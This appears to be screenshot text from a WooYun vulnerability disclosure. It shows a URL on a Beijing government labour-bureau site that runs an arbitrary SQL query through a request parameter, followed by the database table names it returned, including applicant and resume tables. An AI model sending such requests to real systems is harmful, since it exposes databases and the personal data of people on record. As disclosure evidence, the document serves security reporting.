 www.bjld.gov.cn/LDJAPP/manager/possible.jsp?sqldata=select table_name from user_tables
火狐官方站点 访问最多 新手上路 常用网址
APP
APPLAY_AUTHORITIES
APPLAY_DUTY
APPLAY_EDUCATION
APPLAY_EMPLOYMENT
APPLAY_POST
APPLAY_PROFESSIONAL
APPLAY_RESUME
APPLAY_RESUME_POST
APPLAY_USERS
ATTFILE
BATCHRECV
BATCHSEND
BXXS
BXXSDF
CHECKMANCERT
DBWYZTC
DBWYZTCDF
DDYL01
DDYY_01
DDYY_02
DDYY_03
DEPT
EMBARCADERO_EXPLAIN_PLAN
www.wooyun.org